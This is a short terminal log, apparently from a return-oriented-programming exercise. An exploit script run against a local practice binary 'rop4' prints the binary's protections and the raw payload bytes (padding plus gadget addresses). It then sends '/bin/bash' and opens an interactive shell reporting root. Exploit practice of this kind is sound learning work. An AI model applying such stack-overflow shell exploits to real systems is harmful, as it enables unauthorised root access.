 [hacker@localhost rop]$ python exp4_2.py
[DEBUG] '/home/hacker/rop/rop4' is statically linked, skipping GOT/PLT symbols
[*] '/home/hacker/rop/rop4'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './rop4' argv=['./rop4'] : pid 4383
[DEBUG] Sent 0xa5 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000080  41 41 41 41  41 41 41 41  41 41 41 41  e0 5a 05 08  |AAAA|AAAA|AAAA|·Z··|
    00000090  25 cd 09 08  00 00 00 00  20 7a 0f 08  09 00 00 00  |%···|····| z··|····|
    000000a0  84 8e 04 08  0a                                     |····|·|
    000000a5
[DEBUG] Sent 0x9 bytes:
    '/bin/bash'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x72 bytes:
    'uid=0(root) gid=0(root) groups=0(root),1000(hacker) context=unconfined_u:unconfined_r:unconfine
d_t:s0-s0:c0.c1023\n'
uid=0(root) gid=0(root) groups=0(root),1000(hacker) context=unconfined_u:unconfined_r:unconfined_t:s
0-s0:c0.c1023
$